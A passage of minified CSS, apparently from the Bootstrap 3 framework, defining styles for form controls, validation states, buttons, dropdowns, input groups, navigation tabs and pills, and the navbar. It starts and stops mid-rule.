}.input-lg {height: 46px;padding: 10px 16px;font-size: 18px;line-height: 1.3333333;border-radius: 6px }select.input-lg {height: 46px;line-height: 46px }select[multiple].input-lg, textarea.input-lg {height: auto }.form-group-lg .form-control {height: 46px;padding: 10px 16px;font-size: 18px;line-height: 1.3333333;border-radius: 6px }.form-group-lg select.form-control {height: 46px;line-height: 46px }.form-group-lg select[multiple].form-control, .form-group-lg textarea.form-control {height: auto }.form-group-lg .form-control-static {height: 46px;min-height: 38px;padding: 11px 16px;font-size: 18px;line-height: 1.3333333 }.has-feedback {position: relative }.has-feedback .form-control {padding-right: 42.5px }.form-control-feedback {position: absolute;top: 0;right: 0;z-index: 2;display: block;width: 34px;height: 34px;line-height: 34px;text-align: center;pointer-events: none }.form-group-lg .form-control+.form-control-feedback, .input-group-lg+.form-control-feedback, .input-lg+.form-control-feedback {width: 46px;height: 46px;line-height: 46px }.form-group-sm .form-control+.form-control-feedback, .input-group-sm+.form-control-feedback, .input-sm+.form-control-feedback {width: 30px;height: 30px;line-height: 30px }.has-success .checkbox, .has-success .checkbox-inline, .has-success .control-label, .has-success .help-block, .has-success .radio, .has-success .radio-inline, .has-success.checkbox label, .has-success.checkbox-inline label, .has-success.radio label, .has-success.radio-inline label {color: #3c763d }.has-success .form-control {border-color: #3c763d;-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075) }.has-success .form-control:focus {border-color: #2b542c;-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #67b168;box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #67b168 }.has-success .input-group-addon {color: #3c763d;background-color: #dff0d8;border-color: #3c763d }.has-success .form-control-feedback {color: #3c763d }.has-warning .checkbox, .has-warning .checkbox-inline, .has-warning .control-label, .has-warning .help-block, .has-warning .radio, .has-warning .radio-inline, .has-warning.checkbox label, .has-warning.checkbox-inline label, .has-warning.radio label, .has-warning.radio-inline label {color: #8a6d3b }.has-warning .form-control {border-color: #8a6d3b;-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075) }.has-warning .form-control:focus {border-color: #66512c;-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #c0a16b;box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #c0a16b }.has-warning .input-group-addon {color: #8a6d3b;background-color: #fcf8e3;border-color: #8a6d3b }.has-warning .form-control-feedback {color: #8a6d3b }.has-error .checkbox, .has-error .checkbox-inline, .has-error .control-label, .has-error .help-block, .has-error .radio, .has-error .radio-inline, .has-error.checkbox label, .has-error.checkbox-inline label, .has-error.radio label, .has-error.radio-inline label {color: #a94442 }.has-error .form-control {border-color: #a94442;-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075) }.has-error .form-control:focus {border-color: #843534;-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #ce8483;box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #ce8483 }.has-error .input-group-addon {color: #a94442;background-color: #f2dede;border-color: #a94442 }.has-error .form-control-feedback {color: #a94442 }.has-feedback label~.form-control-feedback {top: 25px }.has-feedback label.sr-only~.form-control-feedback {top: 0 }.help-block {display: block;margin-top: 5px;margin-bottom: 10px;color: #737373 }@media(min-width:768px) {.form-inline .form-group {display: inline-block;margin-bottom: 0;vertical-align: middle }.form-inline .form-control {display: inline-block;width: auto;vertical-align: middle }.form-inline .form-control-static {display: inline-block }.form-inline .input-group {display: inline-table;vertical-align: middle }.form-inline .input-group .form-control, .form-inline .input-group .input-group-addon, .form-inline .input-group .input-group-btn {width: auto }.form-inline .input-group>.form-control {width: 100% }.form-inline .control-label {margin-bottom: 0;vertical-align: middle }.form-inline .checkbox, .form-inline .radio {display: inline-block;margin-top: 0;margin-bottom: 0;vertical-align: middle }.form-inline .checkbox label, .form-inline .radio label {padding-left: 0 }.form-inline .checkbox input[type=checkbox], .form-inline .radio input[type=radio] {position: relative;margin-left: 0 }.form-inline .has-feedback .form-control-feedback {top: 0 }}.form-horizontal .checkbox, .form-horizontal .checkbox-inline, .form-horizontal .radio, .form-horizontal .radio-inline {padding-top: 7px;margin-top: 0;margin-bottom: 0 }.form-horizontal .checkbox, .form-horizontal .radio {min-height: 27px }.form-horizontal .form-group {margin-right: -15px;margin-left: -15px }@media(min-width:768px) {.form-horizontal .control-label {padding-top: 7px;margin-bottom: 0;text-align: right }}.form-horizontal .has-feedback .form-control-feedback {right: 15px }@media(min-width:768px) {.form-horizontal .form-group-lg .control-label {padding-top: 11px;font-size: 18px }}@media(min-width:768px) {.form-horizontal .form-group-sm .control-label {padding-top: 6px;font-size: 12px }}.btn {display: inline-block;padding: 6px 12px;margin-bottom: 0;font-size: 14px;font-weight: 400;line-height: 1.42857143;text-align: center;white-space: nowrap;vertical-align: middle;-ms-touch-action: manipulation;touch-action: manipulation;cursor: pointer;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;background-image: none;border: 1px solid transparent;border-radius: 4px }.btn.active.focus, .btn.active:focus, .btn.focus, .btn:active.focus, .btn:active:focus, .btn:focus {outline: thin dotted;outline: 5px auto -webkit-focus-ring-color;outline-offset: -2px }.btn.focus, .btn:focus, .btn:hover {color: #333;text-decoration: none }.btn.active, .btn:active {background-image: none;outline: 0;-webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, .125);box-shadow: inset 0 3px 5px rgba(0, 0, 0, .125) }.btn.disabled, .btn[disabled], fieldset[disabled] .btn {cursor: not-allowed;filter: alpha(opacity=65);-webkit-box-shadow: none;box-shadow: none;opacity: .65 }a.btn.disabled, fieldset[disabled] a.btn {pointer-events: none }.btn-default {color: #333;background-color: #fff;border-color: #ccc }.btn-default.focus, .btn-default:focus {color: #333;background-color: #e6e6e6;border-color: #8c8c8c }.btn-default:hover {color: #333;background-color: #e6e6e6;border-color: #adadad }.btn-default.active, .btn-default:active, .open>.dropdown-toggle.btn-default {color: #333;background-color: #e6e6e6;border-color: #adadad }.btn-default.active.focus, .btn-default.active:focus, .btn-default.active:hover, .btn-default:active.focus, .btn-default:active:focus, .btn-default:active:hover, .open>.dropdown-toggle.btn-default.focus, .open>.dropdown-toggle.btn-default:focus, .open>.dropdown-toggle.btn-default:hover {color: #333;background-color: #d4d4d4;border-color: #8c8c8c }.btn-default.active, .btn-default:active, .open>.dropdown-toggle.btn-default {background-image: none }.btn-default.disabled.focus, .btn-default.disabled:focus, .btn-default.disabled:hover, .btn-default[disabled].focus, .btn-default[disabled]:focus, .btn-default[disabled]:hover, fieldset[disabled] .btn-default.focus, fieldset[disabled] .btn-default:focus, fieldset[disabled] .btn-default:hover {background-color: #fff;border-color: #ccc }.btn-default .badge {color: #fff;background-color: #333 }.btn-primary {color: #fff;background-color: #337ab7;border-color: #2e6da4 }.btn-primary.focus, .btn-primary:focus {color: #fff;background-color: #286090;border-color: #122b40 }.btn-primary:hover {color: #fff;background-color: #286090;border-color: #204d74 }.btn-primary.active, .btn-primary:active, .open>.dropdown-toggle.btn-primary {color: #fff;background-color: #286090;border-color: #204d74 }.btn-primary.active.focus, .btn-primary.active:focus, .btn-primary.active:hover, .btn-primary:active.focus, .btn-primary:active:focus, .btn-primary:active:hover, .open>.dropdown-toggle.btn-primary.focus, .open>.dropdown-toggle.btn-primary:focus, .open>.dropdown-toggle.btn-primary:hover {color: #fff;background-color: #204d74;border-color: #122b40 }.btn-primary.active, .btn-primary:active, .open>.dropdown-toggle.btn-primary {background-image: none }.btn-primary.disabled.focus, .btn-primary.disabled:focus, .btn-primary.disabled:hover, .btn-primary[disabled].focus, .btn-primary[disabled]:focus, .btn-primary[disabled]:hover, fieldset[disabled] .btn-primary.focus, fieldset[disabled] .btn-primary:focus, fieldset[disabled] .btn-primary:hover {background-color: #337ab7;border-color: #2e6da4 }.btn-primary .badge {color: #337ab7;background-color: #fff }.btn-success {color: #fff;background-color: #5cb85c;border-color: #4cae4c }.btn-success.focus, .btn-success:focus {color: #fff;background-color: #449d44;border-color: #255625 }.btn-success:hover {color: #fff;background-color: #449d44;border-color: #398439 }.btn-success.active, .btn-success:active, .open>.dropdown-toggle.btn-success {color: #fff;background-color: #449d44;border-color: #398439 }.btn-success.active.focus, .btn-success.active:focus, .btn-success.active:hover, .btn-success:active.focus, .btn-success:active:focus, .btn-success:active:hover, .open>.dropdown-toggle.btn-success.focus, .open>.dropdown-toggle.btn-success:focus, .open>.dropdown-toggle.btn-success:hover {color: #fff;background-color: #398439;border-color: #255625 }.btn-success.active, .btn-success:active, .open>.dropdown-toggle.btn-success {background-image: none }.btn-success.disabled.focus, .btn-success.disabled:focus, .btn-success.disabled:hover, .btn-success[disabled].focus, .btn-success[disabled]:focus, .btn-success[disabled]:hover, fieldset[disabled] .btn-success.focus, fieldset[disabled] .btn-success:focus, fieldset[disabled] .btn-success:hover {background-color: #5cb85c;border-color: #4cae4c }.btn-success .badge {color: #5cb85c;background-color: #fff }.btn-info {color: #fff;background-color: #5bc0de;border-color: #46b8da }.btn-info.focus, .btn-info:focus {color: #fff;background-color: #31b0d5;border-color: #1b6d85 }.btn-info:hover {color: #fff;background-color: #31b0d5;border-color: #269abc }.btn-info.active, .btn-info:active, .open>.dropdown-toggle.btn-info {color: #fff;background-color: #31b0d5;border-color: #269abc }.btn-info.active.focus, .btn-info.active:focus, .btn-info.active:hover, .btn-info:active.focus, .btn-info:active:focus, .btn-info:active:hover, .open>.dropdown-toggle.btn-info.focus, .open>.dropdown-toggle.btn-info:focus, .open>.dropdown-toggle.btn-info:hover {color: #fff;background-color: #269abc;border-color: #1b6d85 }.btn-info.active, .btn-info:active, .open>.dropdown-toggle.btn-info {background-image: none }.btn-info.disabled.focus, .btn-info.disabled:focus, .btn-info.disabled:hover, .btn-info[disabled].focus, .btn-info[disabled]:focus, .btn-info[disabled]:hover, fieldset[disabled] .btn-info.focus, fieldset[disabled] .btn-info:focus, fieldset[disabled] .btn-info:hover {background-color: #5bc0de;border-color: #46b8da }.btn-info .badge {color: #5bc0de;background-color: #fff }.btn-warning {color: #fff;background-color: #f0ad4e;border-color: #eea236 }.btn-warning.focus, .btn-warning:focus {color: #fff;background-color: #ec971f;border-color: #985f0d }.btn-warning:hover {color: #fff;background-color: #ec971f;border-color: #d58512 }.btn-warning.active, .btn-warning:active, .open>.dropdown-toggle.btn-warning {color: #fff;background-color: #ec971f;border-color: #d58512 }.btn-warning.active.focus, .btn-warning.active:focus, .btn-warning.active:hover, .btn-warning:active.focus, .btn-warning:active:focus, .btn-warning:active:hover, .open>.dropdown-toggle.btn-warning.focus, .open>.dropdown-toggle.btn-warning:focus, .open>.dropdown-toggle.btn-warning:hover {color: #fff;background-color: #d58512;border-color: #985f0d }.btn-warning.active, .btn-warning:active, .open>.dropdown-toggle.btn-warning {background-image: none }.btn-warning.disabled.focus, .btn-warning.disabled:focus, .btn-warning.disabled:hover, .btn-warning[disabled].focus, .btn-warning[disabled]:focus, .btn-warning[disabled]:hover, fieldset[disabled] .btn-warning.focus, fieldset[disabled] .btn-warning:focus, fieldset[disabled] .btn-warning:hover {background-color: #f0ad4e;border-color: #eea236 }.btn-warning .badge {color: #f0ad4e;background-color: #fff }.btn-danger {color: #fff;background-color: #d9534f;border-color: #d43f3a }.btn-danger.focus, .btn-danger:focus {color: #fff;background-color: #c9302c;border-color: #761c19 }.btn-danger:hover {color: #fff;background-color: #c9302c;border-color: #ac2925 }.btn-danger.active, .btn-danger:active, .open>.dropdown-toggle.btn-danger {color: #fff;background-color: #c9302c;border-color: #ac2925 }.btn-danger.active.focus, .btn-danger.active:focus, .btn-danger.active:hover, .btn-danger:active.focus, .btn-danger:active:focus, .btn-danger:active:hover, .open>.dropdown-toggle.btn-danger.focus, .open>.dropdown-toggle.btn-danger:focus, .open>.dropdown-toggle.btn-danger:hover {color: #fff;background-color: #ac2925;border-color: #761c19 }.btn-danger.active, .btn-danger:active, .open>.dropdown-toggle.btn-danger {background-image: none }.btn-danger.disabled.focus, .btn-danger.disabled:focus, .btn-danger.disabled:hover, .btn-danger[disabled].focus, .btn-danger[disabled]:focus, .btn-danger[disabled]:hover, fieldset[disabled] .btn-danger.focus, fieldset[disabled] .btn-danger:focus, fieldset[disabled] .btn-danger:hover {background-color: #d9534f;border-color: #d43f3a }.btn-danger .badge {color: #d9534f;background-color: #fff }.btn-link {font-weight: 400;color: #337ab7;border-radius: 0 }.btn-link, .btn-link.active, .btn-link:active, .btn-link[disabled], fieldset[disabled] .btn-link {background-color: transparent;-webkit-box-shadow: none;box-shadow: none }.btn-link, .btn-link:active, .btn-link:focus, .btn-link:hover {border-color: transparent }.btn-link:focus, .btn-link:hover {color: #23527c;text-decoration: underline;background-color: transparent }.btn-link[disabled]:focus, .btn-link[disabled]:hover, fieldset[disabled] .btn-link:focus, fieldset[disabled] .btn-link:hover {color: #777;text-decoration: none }.btn-group-lg>.btn, .btn-lg {padding: 10px 16px;font-size: 18px;line-height: 1.3333333;border-radius: 6px }.btn-group-sm>.btn, .btn-sm {padding: 5px 10px;font-size: 12px;line-height: 1.5;border-radius: 3px }.btn-group-xs>.btn, .btn-xs {padding: 1px 5px;font-size: 12px;line-height: 1.5;border-radius: 3px }.btn-block {display: block;width: 100% }.btn-block+.btn-block {margin-top: 5px }input[type=button].btn-block, input[type=reset].btn-block, input[type=submit].btn-block {width: 100% }.fade {opacity: 0;-webkit-transition: opacity .15s linear;-o-transition: opacity .15s linear;transition: opacity .15s linear }.fade.in {opacity: 1 }.collapse {display: none }.collapse.in {display: block }tr.collapse.in {display: table-row }tbody.collapse.in {display: table-row-group }.collapsing {position: relative;height: 0;overflow: hidden;-webkit-transition-timing-function: ease;-o-transition-timing-function: ease;transition-timing-function: ease;-webkit-transition-duration: .35s;-o-transition-duration: .35s;transition-duration: .35s;-webkit-transition-property: height, visibility;-o-transition-property: height, visibility;transition-property: height, visibility }.caret {display: inline-block;width: 0;height: 0;margin-left: 2px;vertical-align: middle;border-top: 4px dashed;border-top: 4px solid\9;border-right: 4px solid transparent;border-left: 4px solid transparent }.dropdown, .dropup {position: relative }.dropdown-toggle:focus {outline: 0 }.dropdown-menu {position: absolute;top: 100%;left: 0;z-index: 1000;display: none;float: left;min-width: 160px;padding: 5px 0;margin: 2px 0 0;font-size: 14px;text-align: left;list-style: none;background-color: #fff;-webkit-background-clip: padding-box;background-clip: padding-box;border: 1px solid #ccc;border: 1px solid rgba(0, 0, 0, .15);border-radius: 4px;-webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, .175);box-shadow: 0 6px 12px rgba(0, 0, 0, .175) }.dropdown-menu.pull-right {right: 0;left: auto }.dropdown-menu .divider {height: 1px;margin: 9px 0;overflow: hidden;background-color: #e5e5e5 }.dropdown-menu>li>a {display: block;padding: 3px 20px;clear: both;font-weight: 400;line-height: 1.42857143;color: #333;white-space: nowrap }.dropdown-menu>li>a:focus, .dropdown-menu>li>a:hover {color: #262626;text-decoration: none;background-color: #f5f5f5 }.dropdown-menu>.active>a, .dropdown-menu>.active>a:focus, .dropdown-menu>.active>a:hover {color: #fff;text-decoration: none;background-color: #337ab7;outline: 0 }.dropdown-menu>.disabled>a, .dropdown-menu>.disabled>a:focus, .dropdown-menu>.disabled>a:hover {color: #777 }.dropdown-menu>.disabled>a:focus, .dropdown-menu>.disabled>a:hover {text-decoration: none;cursor: not-allowed;background-color: transparent;background-image: none;filter: progid:DXImageTransform.Microsoft.gradient(enabled=false) }.open>.dropdown-menu {display: block }.open>a {outline: 0 }.dropdown-menu-right {right: 0;left: auto }.dropdown-menu-left {right: auto;left: 0 }.dropdown-header {display: block;padding: 3px 20px;font-size: 12px;line-height: 1.42857143;color: #777;white-space: nowrap }.dropdown-backdrop {position: fixed;top: 0;right: 0;bottom: 0;left: 0;z-index: 990 }.pull-right>.dropdown-menu {right: 0;left: auto }.dropup .caret, .navbar-fixed-bottom .dropdown .caret {content: "";border-top: 0;border-bottom: 4px dashed;border-bottom: 4px solid\9 }.dropup .dropdown-menu, .navbar-fixed-bottom .dropdown .dropdown-menu {top: auto;bottom: 100%;margin-bottom: 2px }@media(min-width:768px) {.navbar-right .dropdown-menu {right: 0;left: auto }.navbar-right .dropdown-menu-left {right: auto;left: 0 }}.btn-group, .btn-group-vertical {position: relative;display: inline-block;vertical-align: middle }.btn-group-vertical>.btn, .btn-group>.btn {position: relative;float: left }.btn-group-vertical>.btn.active, .btn-group-vertical>.btn:active, .btn-group-vertical>.btn:focus, .btn-group-vertical>.btn:hover, .btn-group>.btn.active, .btn-group>.btn:active, .btn-group>.btn:focus, .btn-group>.btn:hover {z-index: 2 }.btn-group .btn+.btn, .btn-group .btn+.btn-group, .btn-group .btn-group+.btn, .btn-group .btn-group+.btn-group {margin-left: -1px }.btn-toolbar {margin-left: -5px }.btn-toolbar .btn, .btn-toolbar .btn-group, .btn-toolbar .input-group {float: left }.btn-toolbar>.btn, .btn-toolbar>.btn-group, .btn-toolbar>.input-group {margin-left: 5px }.btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle) {border-radius: 0 }.btn-group>.btn:first-child {margin-left: 0 }.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle) {border-top-right-radius: 0;border-bottom-right-radius: 0 }.btn-group>.btn:last-child:not(:first-child), .btn-group>.dropdown-toggle:not(:first-child) {border-top-left-radius: 0;border-bottom-left-radius: 0 }.btn-group>.btn-group {float: left }.btn-group>.btn-group:not(:first-child):not(:last-child)>.btn {border-radius: 0 }.btn-group>.btn-group:first-child:not(:last-child)>.btn:last-child, .btn-group>.btn-group:first-child:not(:last-child)>.dropdown-toggle {border-top-right-radius: 0;border-bottom-right-radius: 0 }.btn-group>.btn-group:last-child:not(:first-child)>.btn:first-child {border-top-left-radius: 0;border-bottom-left-radius: 0 }.btn-group .dropdown-toggle:active, .btn-group.open .dropdown-toggle {outline: 0 }.btn-group>.btn+.dropdown-toggle {padding-right: 8px;padding-left: 8px }.btn-group>.btn-lg+.dropdown-toggle {padding-right: 12px;padding-left: 12px }.btn-group.open .dropdown-toggle {-webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, .125);box-shadow: inset 0 3px 5px rgba(0, 0, 0, .125) }.btn-group.open .dropdown-toggle.btn-link {-webkit-box-shadow: none;box-shadow: none }.btn .caret {margin-left: 0 }.btn-lg .caret {border-width: 5px 5px 0;border-bottom-width: 0 }.dropup .btn-lg .caret {border-width: 0 5px 5px }.btn-group-vertical>.btn, .btn-group-vertical>.btn-group, .btn-group-vertical>.btn-group>.btn {display: block;float: none;width: 100%;max-width: 100% }.btn-group-vertical>.btn-group>.btn {float: none }.btn-group-vertical>.btn+.btn, .btn-group-vertical>.btn+.btn-group, .btn-group-vertical>.btn-group+.btn, .btn-group-vertical>.btn-group+.btn-group {margin-top: -1px;margin-left: 0 }.btn-group-vertical>.btn:not(:first-child):not(:last-child) {border-radius: 0 }.btn-group-vertical>.btn:first-child:not(:last-child) {border-top-left-radius: 4px;border-top-right-radius: 4px;border-bottom-right-radius: 0;border-bottom-left-radius: 0 }.btn-group-vertical>.btn:last-child:not(:first-child) {border-top-left-radius: 0;border-top-right-radius: 0;border-bottom-right-radius: 4px;border-bottom-left-radius: 4px }.btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.btn {border-radius: 0 }.btn-group-vertical>.btn-group:first-child:not(:last-child)>.btn:last-child, .btn-group-vertical>.btn-group:first-child:not(:last-child)>.dropdown-toggle {border-bottom-right-radius: 0;border-bottom-left-radius: 0 }.btn-group-vertical>.btn-group:last-child:not(:first-child)>.btn:first-child {border-top-left-radius: 0;border-top-right-radius: 0 }.btn-group-justified {display: table;width: 100%;table-layout: fixed;border-collapse: separate }.btn-group-justified>.btn, .btn-group-justified>.btn-group {display: table-cell;float: none;width: 1% }.btn-group-justified>.btn-group .btn {width: 100% }.btn-group-justified>.btn-group .dropdown-menu {left: auto }[data-toggle=buttons]>.btn input[type=checkbox], [data-toggle=buttons]>.btn input[type=radio], [data-toggle=buttons]>.btn-group>.btn input[type=checkbox], [data-toggle=buttons]>.btn-group>.btn input[type=radio] {position: absolute;clip: rect(0, 0, 0, 0);pointer-events: none }.input-group {position: relative;display: table;border-collapse: separate }.input-group[class*=col-] {float: none;padding-right: 0;padding-left: 0 }.input-group .form-control {position: relative;z-index: 2;float: left;width: 100%;margin-bottom: 0 }.input-group .form-control:focus {z-index: 3 }.input-group-lg>.form-control, .input-group-lg>.input-group-addon, .input-group-lg>.input-group-btn>.btn {height: 46px;padding: 10px 16px;font-size: 18px;line-height: 1.3333333;border-radius: 6px }select.input-group-lg>.form-control, select.input-group-lg>.input-group-addon, select.input-group-lg>.input-group-btn>.btn {height: 46px;line-height: 46px }select[multiple].input-group-lg>.form-control, select[multiple].input-group-lg>.input-group-addon, select[multiple].input-group-lg>.input-group-btn>.btn, textarea.input-group-lg>.form-control, textarea.input-group-lg>.input-group-addon, textarea.input-group-lg>.input-group-btn>.btn {height: auto }.input-group-sm>.form-control, .input-group-sm>.input-group-addon, .input-group-sm>.input-group-btn>.btn {height: 30px;padding: 5px 10px;font-size: 12px;line-height: 1.5;border-radius: 3px }select.input-group-sm>.form-control, select.input-group-sm>.input-group-addon, select.input-group-sm>.input-group-btn>.btn {height: 30px;line-height: 30px }select[multiple].input-group-sm>.form-control, select[multiple].input-group-sm>.input-group-addon, select[multiple].input-group-sm>.input-group-btn>.btn, textarea.input-group-sm>.form-control, textarea.input-group-sm>.input-group-addon, textarea.input-group-sm>.input-group-btn>.btn {height: auto }.input-group .form-control, .input-group-addon, .input-group-btn {display: table-cell }.input-group .form-control:not(:first-child):not(:last-child), .input-group-addon:not(:first-child):not(:last-child), .input-group-btn:not(:first-child):not(:last-child) {border-radius: 0 }.input-group-addon, .input-group-btn {width: 1%;white-space: nowrap;vertical-align: middle }.input-group-addon {padding: 6px 12px;font-size: 14px;font-weight: 400;line-height: 1;color: #555;text-align: center;background-color: #eee;border: 1px solid #ccc;border-radius: 4px }.input-group-addon.input-sm {padding: 5px 10px;font-size: 12px;border-radius: 3px }.input-group-addon.input-lg {padding: 10px 16px;font-size: 18px;border-radius: 6px }.input-group-addon input[type=checkbox], .input-group-addon input[type=radio] {margin-top: 0 }.input-group .form-control:first-child, .input-group-addon:first-child, .input-group-btn:first-child>.btn, .input-group-btn:first-child>.btn-group>.btn, .input-group-btn:first-child>.dropdown-toggle, .input-group-btn:last-child>.btn-group:not(:last-child)>.btn, .input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle) {border-top-right-radius: 0;border-bottom-right-radius: 0 }.input-group-addon:first-child {border-right: 0 }.input-group .form-control:last-child, .input-group-addon:last-child, .input-group-btn:first-child>.btn-group:not(:first-child)>.btn, .input-group-btn:first-child>.btn:not(:first-child), .input-group-btn:last-child>.btn, .input-group-btn:last-child>.btn-group>.btn, .input-group-btn:last-child>.dropdown-toggle {border-top-left-radius: 0;border-bottom-left-radius: 0 }.input-group-addon:last-child {border-left: 0 }.input-group-btn {position: relative;font-size: 0;white-space: nowrap }.input-group-btn>.btn {position: relative }.input-group-btn>.btn+.btn {margin-left: -1px }.input-group-btn>.btn:active, .input-group-btn>.btn:focus, .input-group-btn>.btn:hover {z-index: 2 }.input-group-btn:first-child>.btn, .input-group-btn:first-child>.btn-group {margin-right: -1px }.input-group-btn:last-child>.btn, .input-group-btn:last-child>.btn-group {z-index: 2;margin-left: -1px }.nav {padding-left: 0;margin-bottom: 0;list-style: none }.nav>li {position: relative;display: block }.nav>li>a {position: relative;display: block;padding: 10px 15px }.nav>li>a:focus, .nav>li>a:hover {text-decoration: none;background-color: #eee }.nav>li.disabled>a {color: #777 }.nav>li.disabled>a:focus, .nav>li.disabled>a:hover {color: #777;text-decoration: none;cursor: not-allowed;background-color: transparent }.nav .open>a, .nav .open>a:focus, .nav .open>a:hover {background-color: #eee;border-color: #337ab7 }.nav .nav-divider {height: 1px;margin: 9px 0;overflow: hidden;background-color: #e5e5e5 }.nav>li>a>img {max-width: none }.nav-tabs {border-bottom: 1px solid #ddd }.nav-tabs>li {float: left;margin-bottom: -1px }.nav-tabs>li>a {margin-right: 2px;line-height: 1.42857143;border: 1px solid transparent;border-radius: 4px 4px 0 0 }.nav-tabs>li>a:hover {border-color: #eee #eee #ddd }.nav-tabs>li.active>a, .nav-tabs>li.active>a:focus, .nav-tabs>li.active>a:hover {color: #555;cursor: default;background-color: #fff;border: 1px solid #ddd;border-bottom-color: transparent }.nav-tabs.nav-justified {width: 100%;border-bottom: 0 }.nav-tabs.nav-justified>li {float: none }.nav-tabs.nav-justified>li>a {margin-bottom: 5px;text-align: center }.nav-tabs.nav-justified>.dropdown .dropdown-menu {top: auto;left: auto }@media(min-width:768px) {.nav-tabs.nav-justified>li {display: table-cell;width: 1% }.nav-tabs.nav-justified>li>a {margin-bottom: 0 }}.nav-tabs.nav-justified>li>a {margin-right: 0;border-radius: 4px }.nav-tabs.nav-justified>.active>a, .nav-tabs.nav-justified>.active>a:focus, .nav-tabs.nav-justified>.active>a:hover {border: 1px solid #ddd }@media(min-width:768px) {.nav-tabs.nav-justified>li>a {border-bottom: 1px solid #ddd;border-radius: 4px 4px 0 0 }.nav-tabs.nav-justified>.active>a, .nav-tabs.nav-justified>.active>a:focus, .nav-tabs.nav-justified>.active>a:hover {border-bottom-color: #fff }}.nav-pills>li {float: left }.nav-pills>li>a {border-radius: 4px }.nav-pills>li+li {margin-left: 2px }.nav-pills>li.active>a, .nav-pills>li.active>a:focus, .nav-pills>li.active>a:hover {color: #fff;background-color: #337ab7 }.nav-stacked>li {float: none }.nav-stacked>li+li {margin-top: 2px;margin-left: 0 }.nav-justified {width: 100% }.nav-justified>li {float: none }.nav-justified>li>a {margin-bottom: 5px;text-align: center }.nav-justified>.dropdown .dropdown-menu {top: auto;left: auto }@media(min-width:768px) {.nav-justified>li {display: table-cell;width: 1% }.nav-justified>li>a {margin-bottom: 0 }}.nav-tabs-justified {border-bottom: 0 }.nav-tabs-justified>li>a {margin-right: 0;border-radius: 4px }.nav-tabs-justified>.active>a, .nav-tabs-justified>.active>a:focus, .nav-tabs-justified>.active>a:hover {border: 1px solid #ddd }@media(min-width:768px) {.nav-tabs-justified>li>a {border-bottom: 1px solid #ddd;border-radius: 4px 4px 0 0 }.nav-tabs-justified>.active>a, .nav-tabs-justified>.active>a:focus, .nav-tabs-justified>.active>a:hover {border-bottom-color: #fff }}.tab-content>.tab-pane {display: none }.tab-content>.active {display: block }.nav-tabs .dropdown-menu {margin-top: -1px;border-top-left-radius: 0;border-top-right-radius: 0 }.navbar {position: relative;min-height: 50px;margin-bottom: 20px;border: 1px solid transparent }@media(min-width:768px) {.navbar {border-radius: 4px }}@media(min-width:768px) {.navbar-header {float: left }}.navbar-collapse {padding-right: 15px;padding-left: 15px;overflow-x: visible;-webkit-overflow-scrolling: touch;border-top: 1px solid transparent;-webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, .1);box-shadow: inset 0 1px 0 rgba(255, 255, 255, .1) }.navbar-collapse.in {overflow-y: auto }@media(min-width:768px) {.navbar-collapse {width: auto;border-top: 0;-webkit-box-shadow: none;box-shadow: none }.navbar-collapse.collapse {display: block !important;height: auto !important;padding-bottom: 0;overflow: visible !important }.navbar-collapse.in {overflow-y: visible }.navbar-fixed-bottom .navbar-collapse, .navbar-fixed-top .navbar-collapse, .navbar-static-top .navbar-collapse {padding-right: 0;padding-left: 0 }}.navbar-fixed-bottom .navbar-collapse, .navbar-fixed-top .navbar-collapse {max-height: 340px }@media(max-device-width:480px) and (orientation:landscape) {.navbar-fixed-bottom .navbar-collapse, .navbar-fixed-top .navbar-collapse {max-height: 200px }}.container-fluid>.navbar-collapse, .container-fluid>.navbar-header, .container>.navbar-collapse, .container>.navbar-header {margin-right: -15px;margin-left: -15px }@media(min-width:768px) {.container-fluid>.navbar-collapse, .container-fluid>.navbar-header, .container>.navbar-collapse, .container>.navbar-header {margin-right: 0;margin-left: 0 }}.navbar-static-top {z-index: 1000;border-width: 0 0 1px }@media(min-width:768px) {.navbar-static-top {border-radius: 0 }}.navbar-fixed-bottom, .navbar-fixed-top {position: fixed;right: 0;left: 0;z-index: 1030 }@media(min-width:768px) {.navbar-fixed-bottom, .navbar-fixed-top {border-radius: 0 }}.navbar-fixed-top {top: 0;border-width: 0 0 1px }.navbar-fixed-bottom {bottom: 0;margin-bottom: 0;border-width: 1px 0 0 }.navbar-brand {float: left;height: 50px;padding: 15px 15px;font-size: 18px;line-height: 20px }.navbar-brand:focus, .navbar-brand:hover {text-decoration: none }.navbar-brand>img {display: block }@media(min-width:768px) {.navbar>.container .navbar-brand, .navbar>.container-fluid .navbar-brand {margin-left: -15px }}.navbar-toggle {position: relative;float: right;padding: 9px 10px;margin-top: 8px;margin-right: 15px;margin-bottom: 8px;background-color: transparent;background-image: none;border: 1px solid transparent;border-radius: 4px }.navbar-toggle:focus {outline: 0 }.navbar-toggle .icon-bar {display: block;width: 22px;height: 2px;border-radius: 1px }.navbar-toggle .icon-bar+.icon-bar {margin-top: 4px }@media(min-width:768px) {.navbar-toggle {display: none }}.navbar-nav {margin: 7.5px -15px }.navbar-nav>li>a {padding-top: 10px;padding-bottom: 10px;line-height: 20px }@media(max-width:767px) {.navbar-nav .open .dropdown-menu {position: static;float: none;width: auto;margin-top: 0;background-color: transparent;border: 0;-webkit-box-shadow: none;box-shadow: none }.navbar-nav .open .dropdown-menu .dropdown-header, .navbar-nav .open .dropdown-menu>li>a {padding: 5px 15px 5px 